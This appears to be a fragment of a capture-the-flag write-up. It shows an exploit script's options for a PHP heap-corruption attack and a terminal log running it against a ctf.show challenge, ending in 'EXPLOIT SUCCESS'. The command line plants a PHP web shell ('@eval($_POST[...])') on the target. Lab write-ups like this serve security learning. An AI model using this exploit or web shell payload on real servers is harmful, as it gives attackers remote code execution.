 -s SLEEP, --sleep SLEEP
Time to sleep to assert that the exploit worked. By default, 1.
-H HEAP, --heap HEAP  Address of the main zend_mm_heap structure.
-p PAD, --pad PAD     Number of 0x100 chunks to pad with. If the website makes a lot of heap
operations with this size, increase this. Defaults to 20.
baozongwi@ubuntu:~/Desktop$ python3 exp.py http://835eff93-290e-481b-96e2-4fdecad5925a.challenge.ctf.sh
ow/ "echo '<?=@eval(\$_POST[0]);?>' > 1.php"
python3: can't open file '/home/baozongwi/Desktop/exp.py': [Errno 2] No such file or directory
baozongwi@ubuntu:~/Desktop$ python3 2.py http://835eff93-290e-481b-96e2-4fdecad5925a.challenge.ctf.show
/ "echo '<?php @eval(\$_POST[1]);?>' > 1.php"
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Using 0x7f60b9600040 as heap
EXPLOIT SUCCESS
baozongwi@ubuntu:~/Desktop$
QQ
SU2025成员群